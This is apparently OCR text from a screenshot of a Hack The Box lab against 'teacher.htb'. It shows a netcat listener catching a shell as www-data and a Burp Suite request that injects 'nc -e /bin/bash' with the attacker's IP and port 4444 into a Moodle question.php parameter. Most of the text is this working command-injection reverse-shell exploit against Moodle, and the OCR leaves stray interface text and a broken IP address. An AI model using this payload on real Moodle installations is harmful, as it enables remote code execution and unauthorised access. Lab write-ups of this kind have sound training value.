 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10. .14] from (UNKNOWN) [10.10.10.153] 52766
whoami
www-data
teacher.htb
Editing a Calculated question
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project option
1 × +
Send Cancel < > 
Request Response
Pretty Raw Hex \n
1 GET /moodle/question/question.php?returnurl=
%2Fmod%2Fquiz%2Fedit.php%3Fcmid%3D7%26addonpage%3D0&
appendqnumstring=addquestion&scrollpos=0&id=6&wizardnow=
datasetitems&cmid=7&0=nc+-e+/bin/bash+10.10. .14+4444
HTTP/1.1
2 Host: teacher.htb